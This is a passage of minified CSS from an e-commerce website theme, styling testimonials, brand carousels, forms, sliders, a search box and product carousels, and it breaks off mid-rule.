0s;-webkit-backface-visibility:hidden;backface-visibility:hidden;image-rendering:optimizeQuality;vertical-align:middle;max-width:100%}.variant-2 .testimonials-item-author-photo:hover img{-webkit-transition:transform .6s ease .05s;-o-transition:transform .6s ease .05s;-webkit-transition:-webkit-transform .6s ease .05s;transition:-webkit-transform .6s ease .05s;transition:transform .6s ease .05s;transition:transform .6s ease .05s,-webkit-transform .6s ease .05s;-webkit-transform:scale(1.15) rotate(.0001deg);-ms-transform:scale(1.15) rotate(.0001deg);transform:scale(1.15) rotate(.0001deg)}.variant-2 .testimonials-item-author-photo img{width:100%}.variant-2 .testimonials-item-author-name{z-index:1;font-size:14px;line-height:1.3em;font-weight:400;color:#333745;text-decoration:none}.variant-2 .testimonials-item-details{display:table-cell;vertical-align:middle;position:relative;width:auto;padding:0 0 0 15px;font-size:14px;line-height:1.2em}.variant-2 .testimonials-item-details:after{content:"\e92a";font-family:icomoon-reg;position:absolute;z-index:0;left:15px;top:16px;font-size:50px;color:#f0f0f0}.variant-2 .testimonials-item-teaser{position:relative;z-index:1;margin:0 0 10px;font-weight:300;font-style:italic;color:#969696}.variant-2 .testimonials-item-date{position:relative;z-index:1;margin:0 0 5px;font-size:12px;font-weight:300;color:#969696}.variant-2 .testimonials-item:last-child{margin-bottom:0}.slick-slide>div>.testimonials-item{margin-bottom:40px}.slick-slide>div:last-child>.testimonials-item{margin-bottom:0}.slick-slide>div:last-child>.testimonials-item .testimonials-item-info:after{display:none}@media screen and (max-width: 991px){.testimonials-carousel{margin-bottom:0}}.testimonial-single-slider{margin-bottom:50px;width:70%;margin-left:15%;margin-right:15%;text-align:center}@media screen and (max-width: 991px){.testimonial-single-slider{margin-bottom:30px}}.testimonial-single-slider .item{padding:120px 0 30px;position:relative}.testimonial-single-slider .item:before{content:"\e92a";font-family:icomoon-reg;position:absolute;z-index:1;left:50%;top:10px;margin-left:-35px;font-size:70px;color:#333745}.testimonial-single-slider .text{font-size:17px;line-height:26px;color:#333745;font-style:italic;font-weight:300;margin-bottom:25px}.testimonial-single-slider .author-photo{position:relative;text-align:center}.testimonial-single-slider .author-photo:after,.testimonial-single-slider .author-photo:before{content:"";position:absolute;z-index:1;left:0;top:50%;height:1px;width:calc(50% - 70px);background-color:#dedede}.testimonial-single-slider .author-photo:before{left:auto;right:0}.testimonial-single-slider .author-photo img{border-radius:50%;display:inline}.testimonial-single-slider .slick-prev,.testimonial-single-slider .slick-next{position:absolute;z-index:1;display:block;height:90px;width:75px;line-height:0px;font-size:0px;cursor:pointer;background-color:transparent;top:50%;padding:0;margin-top:-45px;opacity:1;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover,.testimonial-single-slider .slick-next:not(.slick-disabled):hover{background-color:transparent;opacity:1}.testimonial-single-slider .slick-prev:before,.testimonial-single-slider .slick-next:before{font-size:38px;line-height:90px;color:#333745;opacity:1}.testimonial-single-slider .slick-prev:not(.slick-disabled):hover:before,.testimonial-single-slider .slick-next:not(.slick-disabled):hover:before{color:#f82e56;opacity:1}.testimonial-single-slider .slick-prev{left:-15%;right:auto}.testimonial-single-slider .slick-next{right:-15%;left:auto}@media screen and (max-width: 991px){.testimonial-single-slider .text{font-size:14px;line-height:20px}.testimonial-single-slider .slick-prev,.testimonial-single-slider .slick-next{width:50px}.testimonial-single-slider .slick-prev{left:-50px}.testimonial-single-slider .slick-next{right:-50px}}.brand-carousel{margin-left:-10px;margin-right:-10px;margin-bottom:50px}@media screen and (max-width: 991px){.brand-carousel{margin-bottom:30px}}.brand-carousel .brand-item{position:relative;display:inline-block;vertical-align:top;margin:0 -4px 20px 0;padding-left:10px;padding-right:10px}.brand-carousel .brand-item img{width:100%}.brand-carousel.white-bg .brand-item img{background:#fff}.slick-slide>div>.brand-item{margin-bottom:20px}.slick-slide>div:last-child>.brand-item{margin-bottom:0}.brand-grid{list-style:none;overflow:hidden;margin-bottom:50px}@media screen and (max-width: 991px){.brand-grid{margin-bottom:30px}}.brand-grid a{float:left;width:calc(16.66666% - 30px);margin-left:30px;margin-bottom:30px}.brand-grid a img{-webkit-filter:grayscale(100%);filter:grayscale(100%);-webkit-transition:opacity .3s,-webkit-filter .3s;transition:opacity .3s,-webkit-filter .3s;-o-transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s,-webkit-filter .3s;-webkit-transition:filter .3s,-webkit-filter .3s,opacity .3s;opacity:.5}.brand-grid a:hover img,.brand-grid a:focus img{-webkit-filter:none;filter:none;opacity:1}.brand-grid a>img{width:100%}.brand-grid:not(.brand-carousel){margin:0 0 0 -30px;padding:0;width:calc(100% + 30px)}.brand-grid:not(.brand-carousel) a{background-color:#f7f7f7}@media screen and (max-width: 991px){.brand-grid:not(.brand-carousel) a{width:calc(33.33333% - 30px)}}@media screen and (max-width: 767px){.brand-grid:not(.brand-carousel) a{width:calc(50% - 30px)}}@media screen and (max-width: 480px){.brand-grid:not(.brand-carousel){width:calc(100% + 15px);margin-left:-15px}.brand-grid:not(.brand-carousel) a{width:calc(50% - 15px);margin-left:15px;margin-bottom:15px}}.contact-list{margin:0 0 50px;padding:0;list-style:none;font-size:14px}@media screen and (max-width: 991px){.contact-list{margin-bottom:30px}}.contact-list li{margin-bottom:20px}@media screen and (max-width: 991px) and (min-width: 480px){.contact-list li{display:inline-block;vertical-align:top;width:50%;margin-right:-4px;padding-right:15px}}.services-list{margin:0 0 50px;padding:0;list-style:none;font-size:14px}@media screen and (max-width: 991px){.services-list{margin-bottom:30px}}.services-list li{margin-bottom:30px;border-bottom:1px solid #f0f0f0}.services-list li:last-child{border-bottom:0}.services-list li:last-child{margin-bottom:0}.services-list .box-left-icon{margin-bottom:20px}.services-list .box-left-icon .box-text{font-size:14px;line-height:1.2em;font-weight:300;color:#969696}.services-list .box-left-icon .box-text .title{font-family:Raleway,sans-serif;font-size:17px;font-weight:700;margin-bottom:5px;color:#333745;text-transform:none}.services-list .box-left-icon .box-icon{width:60px}.services-list .box-left-icon .box-icon i.icon{display:inline-block;font-size:30px;line-height:60px;width:60px;height:60px}@media screen and (min-width: 992px){.newsletter.variant1{background:#fff;padding:20px;margin-bottom:50px}.newsletter.variant1 h2{border:0;padding:0;margin-bottom:15px}}@media screen and (min-width: 992px) and screen and (max-width: 991px){.newsletter.variant1{margin-bottom:30px}}@media screen and (max-width: 991px){.newsletter.variant1 input{background:#fff}}.newsletter.variant2{margin-bottom:0}.newsletter.variant3{margin-top:15px;margin-bottom:0}.newsletter.variant3 .input-group{max-width:540px}@media screen and (max-width: 991px){.newsletter.variant3{margin-top:0;margin-bottom:30px}}textarea:focus,input:focus,input[type]:focus,.uneditable-input:focus{-webkit-box-shadow:none;box-shadow:none;outline:0 none}input,textarea{border-radius:0}input[type=text],input[type=password],textarea,.select-wrapper select,.select-wrapper-sm select{-webkit-appearance:none;-moz-appearance:none;appearance:none}label{font-size:14px;font-weight:inherit;color:#333745}.required,.required-text{color:#f82e56}.form-control{-webkit-box-shadow:none!important;box-shadow:none!important;margin-bottom:25px;background-color:#f7f7f7;border-radius:0;color:#333745}.form-control.dashed{border:2px dashed #d4d4d4}.input-group-btn .btn i.icon{font-size:19px;line-height:39px;padding:0 12px}.checkbox-group{position:relative}.checkbox-group input[type=checkbox]{display:none}.checkbox-group label{padding-left:35px;cursor:pointer;line-height:23px;font-weight:400}.checkbox-group label span{display:block;position:absolute;left:0;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.checkbox-group label .box{padding:0;margin:0;border-width:2px;border-style:solid;border-color:#e9e9e9;height:23px;width:23px;z-index:9;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s;background:none}.checkbox-group label .check{top:5px;left:8px;width:6px;height:10px;opacity:0;z-index:10;color:#f82e56;border-width:2px;border-style:solid;border-top:none;border-left:none;-webkit-transform:scale(1) rotate(45deg);-moz-transform:scale(1) rotate(45deg);-ms-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.checkbox-group input[type=checkbox]:checked~label .box{border-color:#d4d4d4}.checkbox-group input[type=checkbox]:checked~label .check{opacity:1}.radio{display:block;cursor:pointer;margin:0 0 8px;line-height:23px;font-weight:400}.radio input{width:1px;height:1px;opacity:0}.radio input:checked+.outer .inner{background-color:#f82e56;opacity:1}.radio input:checked+.outer{border-width:2px;border-style:solid;border-color:#d4d4d4}.radio .outer{width:20px;height:20px;display:block;float:left;margin:2px 7px 0 0;border-width:2px;border-style:solid;border-color:#e9e9e9;border-radius:50%;background-color:#fff}.radio .inner{-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;width:6px;height:6px;display:block;margin:5px;border-radius:50%;background-color:#f82e56;opacity:0;position:relative}.text-center>.radio .outer{float:none;margin:0 auto}.form-card{background:#fff;padding:30px 25px;margin-bottom:50px;color:#333745}@media screen and (max-width: 991px){.form-card{margin-bottom:30px}}.form-card p{margin-bottom:20px}.form-card h3{font-size:19px;line-height:1.2em;text-transform:none;margin-bottom:10px;text-align:center}.form-card h4{font-size:19px;line-height:1.2em;text-transform:none;padding:0 0 15px;margin:0 0 20px;border-bottom:1px solid #e8e8e8}.form-card .back{color:#f82e56}.form-card .back a{color:#f82e56;text-decoration:underline}.form-card .back a:hover{text-decoration:none}.row-eq-height .form-card{height:100%;position:relative}form.white{margin-bottom:50px}@media screen and (max-width: 991px){form.white{margin-bottom:30px}}form.white .form-control{background-color:#fff;border-color:#e8e8e8;color:#333745}form.white .form-control{margin-bottom:12px}form.white textarea{height:125px}form.white .btn{margin-top:15px;margin-bottom:5px}form.white .input-group .form-control{margin-bottom:0}form.white .input-group-btn .btn{margin-top:0;margin-bottom:0}form.account-create .form-control{margin-bottom:12px}form.account-create .btn{margin-top:20px;margin-bottom:15px}form.account-create .required-text{float:right;padding-top:20px}form.search-form{margin-bottom:50px;padding-bottom:35px;border-bottom:1px solid #e8e8e8}@media screen and (max-width: 991px){form.search-form{margin-bottom:30px;padding-bottom:15px}}.qty-changer input[type=button]{border:0;background-color:#f7f7f7;color:#333745;cursor:pointer;width:23px;height:23px;-webkit-appearance:none;border-radius:0;text-align:center;padding:0}.qty-changer input[type=text]{border:0;width:35px;padding:0;text-align:center;-webkit-appearance:none;border-radius:0}.select-wrapper,.select-wrapper-sm{position:relative}.select-wrapper:before,.select-wrapper-sm:before{content:"\e920";position:absolute;right:1px;top:1px;bottom:1px;width:40px;font-family:icomoon-reg;font-size:24px;line-height:40px;pointer-events:none;color:#333745;text-align:center;background-color:#fff}.select-wrapper select,.select-wrapper-sm select{padding-right:40px;background-color:#fff;color:#333745}select{-moz-appearance:none;-webkit-appearance:none}select::-ms-expand{display:none}.select-wrapper-sm:before{width:30px;font-size:20px;line-height:30px}.select-wrapper-sm select{padding-right:30px}.form-card .select-wrapper select,.form-card .select-wrapper-sm select,.form-card .select-wrapper:before,.form-card .select-wrapper-sm:before{background-color:#f7f7f7}select.input-sm{line-height:21px}.range-slider{margin:0 0 20px;width:100%}.range-slider-range{-webkit-appearance:none;display:inline-block!important;vertical-align:middle;width:calc(100% - 73px)!important;height:6px;background:#ddd;outline:none;padding:0;margin:0}.range-slider-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:14px;height:14px;border-radius:50%;background:#f82e56;cursor:pointer;-webkit-transition:background .15s ease-in-out;-o-transition:background .15s ease-in-out;transition:background .15s ease-in-out}.range-slider-range::-webkit-slider-thumb:hover{background:#333745}.range-slider-range:active::-webkit-slider-thumb{background:#333745}.range-slider-range::-moz-range-thumb{border:0;width:14px;height:14px;border-radius:50%;background:#f82e56;cursor:pointer;-webkit-transition:background .15s ease-in-out;-o-transition:background .15s ease-in-out;transition:background .15s ease-in-out}.range-slider-range::-moz-range-thumb:hover{background:#333745}.range-slider-range:active::-moz-range-thumb{background:#333745}.range-slider-value{display:inline-block;vertical-align:middle;position:relative;width:60px;color:#f82e56;font-weight:500;line-height:20px;text-align:center;border-radius:0;background:#f7f7f7;padding:5px 10px;margin-left:8px}::-moz-range-track{background:#d7dcdf;border:0}.mainSlider .sliderLoader{position:absolute;width:100%;height:100%;text-align:center;background:#fff;z-index:100;padding-top:100px}.mainSlider video{position:absolute;width:100%;height:auto;top:0}.mainSlider .swiper-container{width:100%;min-height:500px;opacity:0;position:relative;overflow:hidden;-webkit-transition:opacity 1s ease,min-height 1s ease;-o-transition:opacity 1s ease,min-height 1s ease;transition:opacity 1s ease,min-height 1s ease}.mainSlider .swiper-container .swiper-slide-duplicate{z-index:-1}.mainSlider .swiper-container .swiper-slide-active{z-index:100}.mainSlider .swiper-container .swiper-slide img{width:100%}.mainSlider .swiper-container .animate{opacity:0}.mainSlider .swiper-container .animated{opacity:1}.mainSlider .swiper-container .clip-svg{height:0}.mainSlider .swiper-container .text{font-family:Raleway,sans-serif;position:absolute;left:0;top:0;font-size:4.5vw;line-height:1.2em;color:#f82e56;font-weight:400}.mainSlider .swiper-container .button{display:block;position:absolute;left:0;top:0;font-family:Raleway,sans-serif;font-size:calc(10px + 1.4vw);line-height:2.6em;font-weight:900;text-transform:uppercase;padding:0 1.8em;background-color:#f82e56;color:#fff;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mainSlider .swiper-container .button:hover{color:#f82e56;background-color:#fff}.mainSlider .swiper-container .button.button-sm{font-size:calc(10px + 1vw);line-height:2.4em;font-weight:700;padding:0 1.4em}.mainSlider .swiper-container .caption{position:absolute;top:60%;left:10%;width:50%;text-align:left;background:#f82e56;padding:1vw 2vw 2vw;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%)}.mainSlider .swiper-container .caption .text1{font-family:Raleway,sans-serif;position:absolute;left:0;bottom:100%;font-size:4.5vw;line-height:.71em;color:#f82e56;font-weight:900}.mainSlider .swiper-container .caption .text2{font-family:Raleway,sans-serif;font-size:6vw;line-height:1.2em;color:#fff;font-weight:100}.mainSlider .swiper-container .caption .text3{font-family:Raleway,sans-serif;font-size:4vw;line-height:1.2em;color:#fff;font-weight:100}.mainSlider .swiper-container .caption .cool-btn,.mainSlider .swiper-container .caption .svg-btn{display:inline-block;position:absolute;padding:.6em 1em;background:#333745;color:#fff!important;font-family:Oswald,sans-serif;font-size:calc(10px + 1.5vw);line-height:1.2em;font-weight:700;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mainSlider .swiper-container .caption .cool-btn:hover,.mainSlider .swiper-container .caption .svg-btn:hover{color:#f82e56!important;background:#fff}.mainSlider .swiper-container .caption .svg-btn .clip-svg{height:0;width:0}.mainSlider .swiper-container .caption .cool-btn{bottom:-1.2em;right:1em}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text1,.block.boxed .mainSlider .swiper-container .caption .text1,.block.fullboxed .mainSlider .swiper-container .caption .text1{font-size:4vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text2,.block.boxed .mainSlider .swiper-container .caption .text2,.block.fullboxed .mainSlider .swiper-container .caption .text2{font-size:4.3vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .text3,.block.boxed .mainSlider .swiper-container .caption .text3,.block.fullboxed .mainSlider .swiper-container .caption .text3{font-size:2.8vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .caption .cool-btn,.block.boxed .mainSlider .swiper-container .caption .cool-btn,.block.fullboxed .mainSlider .swiper-container .caption .cool-btn{font-size:calc(10px + 1.2vw)}.mainSlider .swiper-container .text2-1{position:absolute;top:29%;left:9%;font-family:Raleway,sans-serif;font-size:3.8vw;line-height:.71em;color:#f82e56;font-weight:900}.mainSlider .swiper-container .text2-2{position:absolute;top:36%;left:9%;font-family:Raleway,sans-serif;font-size:6vw;line-height:1.2em;color:#333745;font-weight:900;text-transform:uppercase}.mainSlider .swiper-container .text2-3{position:absolute;top:51.5%;left:13%;font-family:Raleway,sans-serif;font-size:4vw;line-height:1.2em;color:#333745;font-weight:100;text-transform:uppercase}.mainSlider .swiper-container .text2-4{position:absolute;top:59%;left:25%;font-family:Roboto,sans-serif;font-size:8vw;line-height:1.2em;color:#f82e56;font-weight:900}.mainSlider .swiper-container .text2-5{position:absolute;top:62%;left:47%;font-family:Raleway,sans-serif;font-size:7vw;line-height:1.2em;color:#f82e56;font-weight:900}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-1,.block.boxed .mainSlider .swiper-container .text2-1,.block.fullboxed .mainSlider .swiper-container .text2-1{font-size:3.4vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-2,.block.boxed .mainSlider .swiper-container .text2-2,.block.fullboxed .mainSlider .swiper-container .text2-2{font-size:5vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-3,.block.boxed .mainSlider .swiper-container .text2-3,.block.fullboxed .mainSlider .swiper-container .text2-3{font-size:3.35vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-4,.block.boxed .mainSlider .swiper-container .text2-4,.block.fullboxed .mainSlider .swiper-container .text2-4{font-size:7vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text2-5,.block.boxed .mainSlider .swiper-container .text2-5,.block.fullboxed .mainSlider .swiper-container .text2-5{font-size:6vw}.mainSlider .swiper-container .text3-1,.mainSlider .swiper-container .text3-2,.mainSlider .swiper-container .text3-3,.mainSlider .swiper-container .text3-4,.mainSlider .swiper-container .text3-5{position:absolute;font-family:Raleway,sans-serif;font-size:4.6vw;line-height:1.2em;color:#fff;font-weight:900;text-transform:none}.mainSlider .swiper-container .text3-1{top:30%;left:7%}.mainSlider .swiper-container .text3-2{top:30%;left:25%}.mainSlider .swiper-container .text3-3{top:30%;left:47%}.mainSlider .swiper-container .text3-4{top:42%;left:7%}.mainSlider .swiper-container .text3-5{top:42%;left:25%}.mainSlider .swiper-container .text3-6{display:block;position:absolute;top:63%;left:7%;font-family:Raleway,sans-serif;font-size:calc(10px + 1.4vw);line-height:2.6em;font-weight:900;text-transform:uppercase;padding:0 1.8em;background-color:#f82e56;color:#fff;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mainSlider .swiper-container .text3-6:hover{color:#f82e56;background-color:#fff}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-1,.block.boxed .mainSlider .swiper-container .text3-1,.block.fullboxed .mainSlider .swiper-container .text3-1,body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-2,.block.boxed .mainSlider .swiper-container .text3-2,.block.fullboxed .mainSlider .swiper-container .text3-2,body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-3,.block.boxed .mainSlider .swiper-container .text3-3,.block.fullboxed .mainSlider .swiper-container .text3-3,body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-4,.block.boxed .mainSlider .swiper-container .text3-4,.block.fullboxed .mainSlider .swiper-container .text3-4,body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5,.block.boxed .mainSlider .swiper-container .text3-5,.block.fullboxed .mainSlider .swiper-container .text3-5{font-size:4vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6,.block.boxed .mainSlider .swiper-container .text3-6,.block.fullboxed .mainSlider .swiper-container .text3-6{line-height:2.2em;padding:0 1.4em}.mainSlider .swiper-container .text4-1,.mainSlider .swiper-container .text4-2,.mainSlider .swiper-container .text4-3,.mainSlider .swiper-container .text4-4{position:absolute}.mainSlider .swiper-container .text4-1{top:21%;left:14%;font-family:Raleway,sans-serif;font-size:4.1vw;line-height:1.2em;color:#f82e56;font-weight:900}.mainSlider .swiper-container .text4-2{top:21%;left:34%;font-family:Raleway,sans-serif;font-size:4.1vw;line-height:1.2em;color:#333745;font-weight:100}.mainSlider .swiper-container .text4-3{top:38%;left:14%;font-family:Raleway,sans-serif;font-size:1.4vw;line-height:1.2em;color:#fff;font-weight:500;text-transform:uppercase}.mainSlider .swiper-container .text4-4{display:block;position:absolute;top:50%;left:14%;font-family:Raleway,sans-serif;font-size:calc(10px + 1vw);line-height:2.4em;font-weight:700;text-transform:uppercase;padding:0 1.4em;background-color:#f82e56;color:#fff;text-decoration:none;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.mainSlider .swiper-container .text4-4:hover{color:#f82e56;background-color:#fff}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1,.block.boxed .mainSlider .swiper-container .text4-1,.block.fullboxed .mainSlider .swiper-container .text4-1{font-size:3.4vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2,.block.boxed .mainSlider .swiper-container .text4-2,.block.fullboxed .mainSlider .swiper-container .text4-2{font-size:3.4vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3,.block.boxed .mainSlider .swiper-container .text4-3,.block.fullboxed .mainSlider .swiper-container .text4-3{font-size:1.3vw}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4,.block.boxed .mainSlider .swiper-container .text4-4,.block.fullboxed .mainSlider .swiper-container .text4-4{line-height:2.2em;padding:0 1.2em}@media screen and (max-width: 480px){.mainSlider .swiper-container{min-height:150px}}.mainSlider .swiper-container-horizontal>.swiper-pagination-bullets{top:50%;bottom:auto;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%);left:auto;right:25px;width:30px;padding:5px}.mainSlider .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{width:20px;height:20px;display:block;position:relative;margin:0 0 -1px;border-radius:0;background-color:transparent;opacity:1}.mainSlider .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:after{content:"";position:absolute;top:3px;left:3px;width:12px;height:12px;border-radius:50%;border:1px solid #363636}.mainSlider .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet:hover:after{background-color:#333745;opacity:.7}.mainSlider .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after{background-color:#363636}.mainSlider .block-animate{opacity:0!important}.mainSlider .swiper-slide{position:relative;overflow:hidden!important}.mainSlider .swiper-slide[data-href]{pointer-events:auto!important;cursor:pointer!important}.mainSlider.fullscreen .swiper-container{height:auto;min-height:none}.mainSlider.fullscreen .swiper-container .swiper-slide{background-position:center;background-size:cover}.mainSlider.fullscreen .swiper-container .swiper-slide.left{background-position:left}.mainSlider.fullscreen .swiper-container .swiper-slide.right{background-position:right}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before{content:"";position:absolute;width:100%;height:100%;z-index:0;background:url(pixel-screen.png) repeat}.mainSlider.fullscreen .swiper-container video{position:absolute;top:50%;left:50%;min-width:100%;max-width:none;min-height:100%;width:auto!important;height:auto;z-index:-100;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translate(-50%) translateY(-50%);background-size:cover}.swiper-pagination-thumbs{position:absolute;z-index:1000;display:none}@media screen and (max-width: 991px){.swiper-pagination-thumbs{display:none!important}}body.touch .swiper-pagination-thumbs{display:none!important}.swiper-pagination-thumbs .thumbs-wrapper{border:2px solid #fff;overflow:hidden;position:relative;-moz-box-shadow:0px 0px 5px #999;-webkit-box-shadow:0px 0px 5px #999;box-shadow:0 0 5px #999}.swiper-pagination-thumbs .thumbs-wrapper .thumbs{position:absolute;left:0;top:0}.swiper-pagination-thumbs .thumbs-wrapper span{display:block;position:relative}.swiper-pagination-thumbs .thumbs-wrapper span img{display:block;position:absolute;top:0;width:auto;height:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translate(-50%)}.mainSlider .swiper-slide .vertical-align{top:50%!important;bottom:auto!important;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.mainSlider .swiper-slide .horisontal-align{left:0!important;right:0!important;text-align:center;margin:0 auto}input:-webkit-autofill{background-color:#fff0!important}.exp-search{position:absolute;z-index:101;top:-15px;right:0;width:0%;min-width:40px;height:72px;margin:0 5px;float:right;background-color:transparent;overflow:hidden;-webkit-transition:all 0 ease;-o-transition:all 0 ease;transition:all 0 ease;-webkit-backface-visibility:hidden}.exp-search-input{position:absolute;top:15px;right:0;border:none;outline:none;background-color:transparent;width:100%;height:40px;margin:0;z-index:10;padding:5px 75px 5px 15px;font-family:inherit;font-size:18px;line-height:30px;color:#191919}.exp-search.exp-search-open{background:#fff;overflow:visible}.page-header.is-sticky .exp-search.exp-search-open{background:transparent}.exp-search.exp-search-open .exp-search-input{background:#fff}.exp-search-input::-webkit-input-placeholder{color:#8f8f8f}.exp-search-input:-moz-placeholder{color:#8f8f8f}.exp-search-input::-moz-placeholder{color:#8f8f8f}.exp-search-input:-ms-input-placeholder{color:#8f8f8f}.exp-icon-search,.exp-search-submit{width:40px;height:40px;display:block;position:absolute;right:0;top:15px;padding:0;margin:0;line-height:40px;text-align:center;cursor:pointer}.exp-search-submit{background-color:transparent;opacity:0;color:transparent;border:none;outline:none;z-index:-1;right:40px}.page-header.variant-7 .exp-search,.page-header.variant-8 .exp-search{overflow:visible}.page-header.variant-7 .exp-search-close,.page-header.variant-8 .exp-search-close{display:none!important}.page-header.variant-7 .exp-search-submit,.page-header.variant-8 .exp-search-submit{right:0}.exp-icon-search{color:#000;z-index:90;font-size:16px;line-height:44px}.exp-search.exp-search-open{width:400px;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.exp-search.exp-search-open .exp-search-input{border:1px solid #e8e8e8}.exp-search.exp-search-open .exp-icon-search{z-index:11;right:40px}.exp-search.exp-search-open .exp-search-submit{z-index:10}.exp-search-close{display:none;position:absolute;right:0;height:40px;width:40px;font-size:22px;line-height:44px;z-index:11;top:15px;cursor:pointer;text-align:center}header.variant-4:not(.is-sticky) .exp-search-close,header.variant-5:not(.is-sticky) .exp-search-close,header.variant-6:not(.is-sticky) .exp-search-close{top:9px}.exp-search.exp-search-open .exp-search-close{display:block}.exp-search-close,.exp-icon-search{-webkit-transition:color .2s ease;-o-transition:color .2s ease;transition:color .2s ease}.exp-search-close:hover,.exp-icon-search:hover{color:#f82e56}@media screen and (max-width: 991px){.exp-search{top:0;height:39px;background:transparent}.exp-search-submit,.exp-search-input{background:transparent;top:0;height:39px}.exp-search,.exp-search.exp-search-open{width:calc(100% - 65px)}.exp-search .exp-search-input{border:1px solid #ffffff;background:#fff}.exp-icon-search{color:#fff;top:0;font-size:24px}.exp-search .exp-icon-search,.exp-search.exp-search-open .exp-icon-search{color:#000}}header.is-sticky .search-results{display:none!important}.search-results{z-index:10000;list-style-type:none;width:100%;margin:0;padding:0;background:#fff;border:1px solid #e8e8e8;border-top:0;overflow:hidden}.page-header.variant-3 .search-results{top:auto!important;border:1px solid #e8e8e8;border-bottom:0;bottom:-15px}.search-results li{display:block;width:100%;height:auto;margin:0;padding:0;border-top:1px solid #e8e8e8;overflow:hidden}.search-results li:first-child{border-top:none}.search-results .thumbnail{float:left;display:block;width:50px;height:50px;margin:5px 0 5px 5px;padding:0;text-align:center;overflow:hidden}.search-results .title{float:left;width:calc(100% - 55px);padding:10px 15px 15px;white-space:nowrap;overflow:hidden;font-size:15px;line-height:38px;text-overflow:ellipsis;-o-text-overflow:ellipsis;text-align:left;color:#333745;-webkit-transition:color 0 ease;-o-transition:color 0 ease;transition:color 0 ease}.search-results .title:hover{color:#f82e56}.carousel-inside{position:relative;overflow:hidden}.carousel-inside .carousel-control{position:absolute;display:block;height:35px;width:20px;line-height:0px;font-size:0px;cursor:pointer;background:#333745;color:#fff;top:50%;padding:0;margin-top:-17px;border:none;outline:none;opacity:1;-webkit-transition:left .3s ease .3s,right .3s ease .3s;-o-transition:left .3s ease .3s,right .3s ease .3s;transition:left .3s ease .3s,right .3s ease .3s;text-shadow:none}.carousel-inside .carousel-control:hover,.carousel-inside .carousel-control:focus{outline:none}.carousel-inside .carousel-control:hover{background:#f82e56}.carousel-inside .carousel-control:before{font-family:icomoon-reg;font-size:22px;line-height:35px;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.carousel-inside .carousel-control.prev{left:-22px;right:auto}.carousel-inside .carousel-control.prev:before{content:"\e923"}.carousel-inside .carousel-control.next{right:-22px;left:auto}.carousel-inside .carousel-control.next:before{content:"\e922";margin-left:2px}.product-variant-3 .carousel-inside .carousel-control{width:35px}.product-variant-3 .carousel-inside .carousel-control.prev{left:-37px}.product-variant-3 .carousel-inside .carousel-control.next{right:-37px}.carousel-inside.slide .carousel-inner>.item{-webkit-transition:.3s ease-in-out left;-moz-transition:.3s ease-in-out left;-o-transition:.3s ease-in-out left;transition:.3s ease-in-out left}.product-item .product-item-inside:hover .carousel-inside .carousel-control{opacity:1}.product-item .product-item-inside:hover .carousel-control.prev{left:0}.product-item .product-item-inside:hover .carousel-control.next{right:0}@media screen and (max-width: 991px){.carousel-inside .carousel-control{opacity:1}.carousel-inside .carousel-control.prev{left:0}.carousel-inside .carousel-control.next{right:0}}@media screen and (max-width: 991px){.carousel-control.prev,.carousel-control.next{display:none}}.carousel-inside .carousel-inner>.item{width:calc(100% + 1px)}.carousel-inside .carousel-inner>.item.active{display:table}.carousel-inside .item a{display:table-cell;vertical-align:middle;width:100%}.countdown-box{position:relative;font-size:10px;opacity:1;-webkit-transition:opacity .3s ease 0s,visibility .3s linear 0s;-o-transition:opacity .3s ease 0s,visibility .3s linear 0s;transition:opacity .3s ease 0s,visibility .3s linear 0s}.countdown-box .countdown-wrapper{position:absolute;bottom:10px;left:10px;right:10px;background:#fffc;border:1px solid 